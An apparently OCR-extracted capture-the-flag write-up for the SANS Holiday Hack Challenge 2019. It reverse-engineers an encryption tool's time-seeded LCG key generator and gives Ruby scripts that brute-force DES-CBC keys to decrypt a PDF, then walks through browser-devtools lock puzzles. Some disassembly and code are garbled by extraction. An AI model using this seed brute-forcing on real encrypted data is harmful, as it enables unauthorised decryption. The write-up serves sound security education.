





If we try to encrypt the file over and over, we find that the seed value is incrementing based on the number of seconds which pass. This indicates that it is using a time-based seed. Looking closer we can determine that this is in the form of Unix (Epoch) time.

At this point we have some key pieces of information, need to begin reversing the binary. By opening it up as an executable within <u>IDA Pro</u>, we are prompted to search for and import linked debug information. So long as we have the debug symbols present that were downloaded, we can have IDA load this debug information into the application.

| Please o | ×                                                                                                    |  |  |  |  |  |
|----------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| ?        | IDA Pro has determined that the input file was linked with debug information.<br>Do you want to look for the corresponding PDB file at the local symbol store<br>and the Microsoft Symbol Server? |  |  |  |  |  |
| 📃 Dor    | Don't display this message again                                                                                                    |  |  |  |  |  |
|          | Yes No                                                                                                    |  |  |  |  |  |

Looking through the application we can find the generate\_key function which is used to encrypt our files.

| text:00401DF0 gene   | rate_key proc         | <pre>near ; CODE XREF: do_encrypt+67ip</pre>                    |     |
|----------------------|-----------------------|-----------------------------------------------------------------|-----|
| text:00401DF0        | push                  | ebp                                                             |     |
| text:00401DF1        | mov                   | ebp, esp                                                        |     |
| .text:00401DF3       | push                  | ecx                                                             |     |
| .text:00401DF4       | push                  | offset aOurMiniatureE1 ; "Our miniature elves are putting toget | che |
| .text:00401DF9       | call                  | ds:impiob_func                                                  |     |
| .text:00401DFF       | add                   | eax, 40h                                                        |     |
| .text:00401E02       | push                  | eax                                                             |     |
| .text:00401E03       | call                  | ds:impfprintf                                                   |     |
| .text:00401E09       | add                   | esp, 8                                                          |     |
| .text:00401E0C       | push                  | 0                                                               |     |
| .text:00401E0E       | call                  | time                                                            |     |
| .text:00401E13       | add                   | esp, 4                                                          |     |
| .text:00401E16       | push                  | eax                                                             |     |
| .text:00401E17       | call                  | super_secure_srand                                              |     |
| .text:00401E1C       | add                   | esp, 4                                                          |     |
| text:00401E1F        | mov                   | dword ptr [ebp- <mark>4</mark> ], 0                             |     |
| text:00401E26        | jmp                   | short loc_401E31                                                |     |
| text:00401E28 ;      |                       |                                                                 |     |
| text:00401E28        |                       |                                                                 |     |
| text:00401E28 loc_   | 401E28:               | ; CUDE XREF: generate_key+5D[]                                  |     |
| text:00401E28        | mov                   | eax, [ebp-                                                      |     |
| text:00401E2B        | add                   | eax, 1                                                          |     |
| .text:00401E2E       | mov                   | [eop- <mark>a</mark> ], eax                                     |     |
| .text:00401E31       |                       | ADDE VOEE, and the house of the                                 |     |
| text:00401E31 loc_   | 401E31:               | ; CUDE XKEF: generate_key+361]                                  |     |
| .text:00401E31       | cmp                   | awora ptr [eop- <mark>#</mark> ], 8                             |     |
| .text:00401E35       | 300                   | Short Loc_4N1E4E                                                |     |
| .text:00401E37       | Call                  | super_secure_random                                             |     |
| .text:00401E36       | movzy                 | x ecx, al                                                       |     |
| .Lext:00401E3F       | anu                   | ecx, offi                                                       |     |
| LEXL:00401E45        | VUN<br>bbc            | eux, [eup+a]                                                    |     |
| LEXL:00401E48        | auu                   | eux, [eup-a]                                                    |     |
| tout:0040124D        | ino                   | chevit los h84E20                                               |     |
| tout:00401240        | յար                   | SHOPE 100_401028                                                |     |
| toyt:00401E4F ;      |                       |                                                                 |     |
| toyt:08401E4F        | 684666.               | · CODE YDEE: goporato kouthEti                                  |     |
| toyt - 08481E4F 100_ | 401C4F.               | , GOVE ANER. Gellerate_Key+451j                                 |     |
| tovt - 08401E51      | DOD                   | cop, cop                                                        |     |
| tovt · 08401E51      | roto                  | coh                                                             |     |
| tovt-88481E52        | recu<br>vato kou ondo |                                                                 |     |
| tent OphotES2 gene   | acc_key enup          |                                                                 |     |



XXX

This makes a call to a function called time, super\_secure\_srand, and super\_secure\_random. Looking at the time function we can confirm that this uses the current Epoch time within its key generation function.





Looking at the super\_secure\_srand function leads us to believe this makes up the seed in our encryption function, which aligns with what we've seen when using the tool.

Looking at the super\_secure\_random function provides us with some hexadecimal values which if we convert to decimal leads to a pivot point for our investigation.

| super_secure_random<br>push<br>mov<br>imul<br>add<br>mov<br>sar<br>and<br>pop<br>retn<br>super_secure_random | proc near<br>ebp<br>ebp, esp<br>eax, state<br>eax, 343FDh<br>eax, 269EC3h<br>state, eax<br>eax, state<br>eax, state<br>eax, 10h<br>eax, 7FFFh<br>ebp | ; CODE XREF: generate_key+47ţp |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|--|
| super_secure_random<br>push<br>mov<br>imul<br>add<br>mov<br>sar<br>and<br>pop<br>retn<br>super_secure_random | proc near<br>ebp<br>ebp, esp<br>eax, state<br>eax, 214013<br>eax, 2531011<br>state, eax<br>eax, state<br>eax, 16<br>eax, 7FFFh<br>ebp<br>endp        | ; CODE XREF: generate_key+47↓p |  |



A quick search online leads us to believe this is part of a Linear Congruential Generator (LCG) algorithm. If we look at a the <u>Rosettacode LCG generator</u> we can see that this is part of the LCG algorithm, and at this point we know how the key generation function works.

# LCG::Microsoft generates 15-bit integers using the same formula

```
# as rand() from the Microsoft C Runtime.
class Microsoft
include Common
def rand
@r = (214013 * @r + 2531011) & 0x7fff_ffff
@r >> 16
end
```

end

end

From here we need to determine if it is using CBC or ECB encryption modes, in order to fully recreate the encryption or decryption routine. Looking throughout the various functions within IDA provides a PDB clue mentioning DES-CBC, so we can assume this is using CBC.



At this point we can take a skeleton ruby script created by Ron Bowes for his Kingle Con Presentation and use this as a starting point for decrypting files. At first we want to try and decrypt the file we encrypted earlier which contained the text A.

First off we want to convert this file to hex for ease of reading using Ruby.

```
/home/sansforensics/Desktop/HHC/# xxd -p A.enc | tr -d '\n' > A.hex
```

From here we create recreate the decryption method we've uncovered in Ruby, making sure we implement the key length, key function, decryption method, and a method to read in our created hex data correctly, this requires a few careful modifications.

```
require 'openssl'

KEY_LENGTH = 8

def generate_key(seed)

key = ""

1.upto(KEY_LENGTH) do

key += ((seed = (214013 * seed + 2531011) & 0x7fff_ffff) >> 16 & 0x0FF).chr

end
```

| return key<br>end                                                                                                    |                           |
|----------------------------------------------------------------------------------------------------|---------------------------|
| <pre>def decrypt(data, key)     c = OpenSSL::Cipher::DES.new('CBC')     c.decrypt     c.key = key     return (c.update(data) + c.final()) end</pre> |                           |
| file = File.open("/home/sansforensics/<br>data1 = file.read<br>data = [data1].pack('H*')<br>key = generate_key(1578212377)                          | Desktop/HHC/A.hex", "rb") |
| puts "Decrypted -> " + decrypt(data, key                                                                                                    | )                         |

From here if we test this against our original file, we see that our script has successfully decrypted the file previously encrypted using the known seed.

Looking back on the information given we know that the file we want to encrypt was encrypted on December 6, 2019, between 7pm and 9pm UTC. From this we will need to know the range of possible epoch timestamps in order to brute force all the possible seeds.

Utilising an <u>online epoch converter</u> we're able to determine the possible range of seed values within this timeframe is between 1575658800 and 1575666000

| Yr       Mon       Day       Hr       Min       Sec         2019       -       12       -       06       07       :       00       PM ▼       GMT       ▼       Human date to Timestamp | <u>+</u><br>+<br>ليرب |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------|--|--|--|--|
| <b>Epoch timestamp</b> : 1575658800                                                                                                    | R.                    |  |  |  |  |
| Timestamp in milliseconds: 1575658800000                                                                                                    |                       |  |  |  |  |
| Date and time (GMT): Friday, December 6, 2019 7:00:00 PM                                                                                                    |                       |  |  |  |  |
| Yr Mon Day Hr Min Sec                                                                                                    |                       |  |  |  |  |
| 2019 - 12 - 06 09 : 00 : 00 PM ▼ GMT ▼ <u>H</u> uman date to Timestamp                                                                                                    |                       |  |  |  |  |
| Epoch timestamp: 1575666000                                                                                                    | -le                   |  |  |  |  |
| Timestamp in milliseconds: 1575666000000                                                                                                    |                       |  |  |  |  |
| Date and time (GMT): Friday, December 6, 2019 9:00:00 PM                                                                                                    | TK                    |  |  |  |  |

In this instance we can now modify our script to iteratively try and decrypt this file using all the seeds between this timeframe; however, it is entirely possible that a "successful decryption" can still be done using an invalid seed, and an invalid decryption would crash our script.

To rectify this we will display the magic bytes to identify when the correct seed and decryption key has been found, and throw in some error handling to ignore any seeds which fail to decrypt.



require 'openssl'

 $KEY_LENGTH = 8$ def generate\_key(seed) key = "" 1.upto(KEY\_LENGTH) do key += ((seed = (214013 \* seed + 2531011) & 0x7fff\_ffff) >> 16 & 0x0FF).chr end return key end def decrypt(data, key) c = OpenSSL::Cipher::DES.new('CBC') c.decrypt c.key = keyreturn (c.update(data) + c.final()) end file = File.open("/home/sansforensics/Desktop/HHC/encodedhex", "rb") data1 = file.read data = [data1].pack('H\*') class String def header self[0,10] end end \$bottom = 1575658800 top = 1575666001while \$bottom < \$top do \$bottom +=1 begin key = generate\_key(\$bottom) message = decrypt(data, key) puts("Generated key: #{key.unpack('H\*')}") puts "#{\$bottom}:" puts message.header rescue end end

Saving this to a file called HHCBruter.rb we can now attempt to crack the key. After first converting the file to hex.

/home/sansforensics/Desktop/HHC/# xxd -p ElfUResearchLabsSuperSledOMaticQuickStartGuideV1.2.pdf.enc | tr -d '\n' > encodedhex

we fire away....

/home/sansforensics/Desktop/HHC# ruby HHCBruter.rb




Success, we now have our key: b5ad6a321240fbec and our seed which can be used to decrypt the file using our previous script: 1575663650.

require 'openssl'



```
KEY_LENGTH = 8
```

```
def generate_key(seed)
 key = ""
 1.upto(KEY_LENGTH) do
  key += ((seed = (214013 * seed + 2531011) & 0x7fff_ffff) >> 16 & 0x0FF).chr
 end
 return key
end
def decrypt(data, key)
 c = OpenSSL::Cipher::DES.new('CBC')
 c.decrypt
 c.key = key
 return (c.update(data) + c.final())
end
file = File.open("/home/sansforensics/Desktop/HHC/encodedhex", "rb")
data1 = file.read
data = [data1].pack('H*')
class String
 def header
  self[0,10]
 end
end
key = generate_key(1575663650)
message = decrypt(data, key)
File.open("Elf.pdf", 'w') { |file| file.write("#{message}") }
```

With this we retrieve the file with the information sharing classification **Super Santa Secret**, caveated **DO NOT REDISTRIBUTE**. Sorry Santa, I hope JPMinty doesn't do some hard time for this leak, but we need to do this for the greater good, to save Christmas! But on the upside we no longer need Christmas magic fueling the sleigh, we now have high tech gear, well played Santa.







Super Sled-O-Matic Machine Learning Sleigh Route Finder QUICK-START GUIDE





#### SUPER SANTA SECRET: DO NOT REDISTRIBUTE

TAN'



Solution:

Machine Learning Sleigh Route Finder

#### Further Work:

When encrypting a file you are given a secret ID which can be used with the tool to decrypt the file. Because we can reverse this we could look further at how this secret ID is generated, and then using the legitimate ElfScrow service and the generated secret UUID we could decrypt the file using the legitimate tool; however, given this has been solved in ruby, we won't pursue this further.



# OBJECTIVE 11: OPEN THE SLEIGH SHOP

#### 🤣 11) Open the Sleigh Shop Door

Difficulty:



Visit Shinny Upatree in the Student Union and help solve their problem. What is written on the paper you retrieve for Shinny?

For hints on achieving this objective, please visit the Student Union and talk with Kent Tinseltooth.

This objective involves opening the Sleigh Shop Door by getting into <u>Shinny Upatree's crate</u>. To get in we must look at the traffic within a website through your developer tools, and use this information to solve the <u>dynamically generated lock</u> challenges. By doing this we are able to work through each of the chained locks; however, most of the answers change after every attempt which is something to be aware of. We can also begin to streamline and automate this challenge once you know we know what we're looking for.

Each lock has a number of clues we can unveil to assist with solving the challenge. Because of this we will view the clues while working through each lock.

Clue for lock #1: You don't need a clever riddle to open the console and scroll a little. Google: "[your browser name] developer tools console" The code is 8 char alphanumeric

This is as simple as opening your console with CTRL + SHIFT + K in Firefox, and scrolling up.

#### 0M9A1NY0

Clue for lock #2: Some codes are hard to spy, perhaps they'll show up on pulp with dye? Most paper is made out of pulp. How can you view this page on paper? Emulate `print` media, print this page, or view a print preview.

Once again, this is as simple as attempting to print the page and using print preview



By looking at the network requests we can see that a request was made for a profile. If we view this file we can see this lock code.

| 200      | GEI | crate.elfu.org   | a29d2185-1361-41b0-a4a4-3d34tb5cc2t0     |  |
|----------|-----|------------------|------------------------------------------|--|
| 200      | GET | 🔒 crate.elfu.org | a29d2185-1361-41b0-a4a4-3d34fb5cc2f0.png |  |
|          |     |                  | ANT STA                                  |  |
| JDDQSDMW |     |                  |                                          |  |

Clue for Lock #4:

Where might we keep the things we forage? Yes, of course: Local barrels! Google: "[your browser name] view local storage"

This is as simple as opening your console with SHIFT + F9 in Firefox and viewing the key value under Local Storage.



Clue for Lock #5

Did you notice the code in the title? It may very well prove vital.

There are several ways to see the full page title:

- Hovering over this browser tab with your mouse
- Finding and opening the <title> element in the DOM tree
- Typing `document.title` into the console

The answer here is in the clue; however, we also have it from first previous print preview in question 2.

JXIOU5EX

Clue for Lock #6

In order for this hologram to be effective, it may be necessary to increase your perspective. `perspective` is a css property.

Find the element with this css property and increase the current value.

If we use CTRL + SHIFT + C in Firefox we can bring up the DOM and Style inspector and find the item which uses perspective. Instead of increasing the perspective value, we can just remove it entirely to get our answer.

|          | In order for this hologram to be<br>tive, it may be necessary to increase | surege the the                                                                                                    |
|----------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|          | your perspective.                                                         |                                                                                                    |
|          | "perspective" is a cas property.                                          | $\sum_{i=1}^{n} \frac{1}{2} \sum_{i=1}^{n} \frac{1}{2} \sum_{i$ |
|          | Need another hint?                                                        |                                                                                                    |
|          | SUILGSIP<br>Ditorz                                                        |                                                                                                    |
|          |                                                                           | <pre></pre>                                                                                                    |
| 5UILG5IP |                                                                           |                                                                                                    |
|          |                                                                           | $\overrightarrow{\mathbf{X}}$                                                                                                    |





#### Clue for Lock #7

The font you're seeing is pretty slick, but this lock's code was my first pick. In the `font-family` css property, you can list multiple fonts, and the first available font on the system will be used.

By viewing the style editor by pressing SHIFT + F7 in Firefox we can see the key set as a font on this instruction.



16HDA7Q

#### Clue for Lock #8

In the event that the .eggs go bad, you must figure out who will be sad. Google: "[your browser name] view event handlers"

By viewing the DOM elements and looking for the sad event handler we can find the key for this lock. This is one of the hardcoded keys for this challenge and never changes.

